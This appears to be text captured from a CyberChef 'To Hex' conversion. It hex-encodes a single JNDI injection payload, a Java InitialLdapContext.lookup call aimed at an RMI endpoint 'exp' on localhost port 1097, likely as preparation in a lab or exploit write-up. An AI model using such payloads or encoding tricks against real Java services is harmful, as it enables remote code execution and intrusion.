 Recipe
To Hex
Delimiter
None
Bytes per line
0
Input
start: 71
end: 71
length: 0
length: 71
lines: 1
javax.naming.ldap.InitialLdapContext.lookup('rmi://127.0.0.1:1097/exp')
Output
start: NaN
end: NaN
length: NaN
time: 0ms
length: 142
lines: 1
6a617661782e6e616d696e672e6c6461702e496e697469616c4c646170436f6e746578742e6c6f6f6b75702827
726d693a2f2f3132372e302e302e313a313039372f6578702729